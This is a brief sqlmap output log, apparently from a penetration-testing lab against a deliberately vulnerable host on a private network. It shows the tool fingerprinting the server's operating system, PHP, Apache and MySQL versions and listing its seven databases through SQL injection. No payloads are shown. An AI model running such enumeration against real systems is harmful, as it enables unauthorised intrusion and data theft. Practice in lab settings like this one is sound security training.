 [09:21:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[09:21:09] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[09:21:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.250.3'
[*] ending @ 09:21:09 /2024-09-19/